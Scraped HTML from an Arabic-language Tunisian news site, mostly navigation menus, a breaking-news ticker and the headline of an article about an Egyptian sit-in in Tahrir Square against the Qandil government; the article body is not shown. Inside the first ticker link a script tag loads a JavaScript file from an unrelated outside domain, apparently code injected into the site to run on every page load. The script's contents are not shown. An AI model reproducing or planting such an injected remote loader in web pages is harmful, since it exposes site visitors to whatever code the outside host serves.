<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
09:12  2012 
الإثنين ,24 
كانون الأول / ديسمبر 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل&quot; https://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
